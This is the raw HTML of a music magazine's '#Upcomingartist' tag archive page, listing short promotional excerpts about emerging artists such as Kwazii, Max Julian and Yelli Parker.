				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>#Upcomingartist</nav>
<header class="page-header">
<h1 class="page-title">#Upcomingartist</h1>
</header>
<article class="mh-loop-item clearfix post-138542 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-music category-news tag-upcomingartist tag-kwazii tag-rising-artist tag-skip2fame tag-timberlake">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/kwazii-talks-musical-inspiration-amidst-impact-in-the-music-industry/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2024/04/DCA5140C-1421-4BC5-BF77-11F620780C3C-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2024/04/DCA5140C-1421-4BC5-BF77-11F620780C3C-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/kwazii-talks-musical-inspiration-amidst-impact-in-the-music-industry/" rel="bookmark">
					Kwazii Talks Musical Inspiration Amidst Impact in The Music Industry				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>April 23, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/kwazii-talks-musical-inspiration-amidst-impact-in-the-music-industry/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Emerging artist Kwazii is making a splash in the music scene with his distinctive fusion of trap soul and raw emotion. Raised in a musical family, Kwazii&#8217;s grandfather serves as his muse, propelling him towards <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/kwazii-talks-musical-inspiration-amidst-impact-in-the-music-industry/" title="Kwazii Talks Musical Inspiration Amidst Impact in The Music Industry">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-137619 post type-post status-publish format-standard hentry category-music tag-upcomingartist tag-independentmusic tag-maximus tag-maxjulian tag-newmusic">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/max-julian-hints-new-album-soon-to-be-released/"><img class="mh-image-placeholder" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/max-julian-hints-new-album-soon-to-be-released/" rel="bookmark">
					Max Julian Hints New Album Soon To Be Released				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>October 23, 2023</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/max-julian-hints-new-album-soon-to-be-released/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Max Julian, a talented musician and songwriter, is making waves in the music industry with his unique style and thought-provoking lyrics. Growing up surrounded by music, Max was influenced by his brothers and stepmother, who <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/max-julian-hints-new-album-soon-to-be-released/" title="Max Julian Hints New Album Soon To Be Released">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-137506 post type-post status-publish format-standard hentry category-features category-new-music tag-hiphopmusic tag-recordingartist tag-rnbmusic tag-upcomingartist">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/yelli-parker-hints-new-single-put-on-a-show/"><img class="mh-image-placeholder" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/yelli-parker-hints-new-single-put-on-a-show/" rel="bookmark">
					Yelli Parker Hints New Single, &#8220;Put on a Show&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>September 30, 2023</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/yelli-parker-hints-new-single-put-on-a-show/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Yelli Parker, an up-and-coming female artist, is ready to make her mark on the music scene with her highly anticipated single release, &#8220;Put on a Show.&#8221; With a unique blend of emotional storytelling and infectious <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/yelli-parker-hints-new-single-put-on-a-show/" title="Yelli Parker Hints New Single, &#8220;Put on a Show&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-20 08:34:30 -->